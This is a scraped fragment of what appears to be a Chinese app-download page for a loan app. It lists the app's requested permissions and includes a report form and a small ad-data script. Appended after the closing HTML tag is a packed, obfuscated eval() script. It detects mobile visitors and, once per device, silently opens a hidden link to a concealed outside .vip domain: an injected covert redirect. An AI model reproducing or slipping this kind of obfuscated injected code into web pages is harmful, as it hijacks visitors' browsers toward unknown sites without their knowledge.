<p>允许应用程序控制振动器。</p>

<p>● 防止手机休眠</p>

<p>允许应用程序防止手机进入休眠状态。</p>

<p>● 修改系统设置项</p>

<p>允许应用修改系统设置情况</p>

<p>● 读取通话记录</p>

<p>允许应用读取通话记录</p>

<p>● 读取或写入手机存储</p>

<p>允许应用读写手机上的照片及文件</p>
        `
        })
    </script>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="433">
            <div class="close">✕</div>
            <div class="bt">举报 分期乐贷款app</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js
body_size: 217
content:
var jsonData = [{"name":"\u5fae\u4fe1","url":"https:\/\/www.win7zhijia.cn\/android\/1365.html","logo":"\/uploads\/img\/20230607\/d4c85f4e6b824018a63a3f445ed11cfd.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}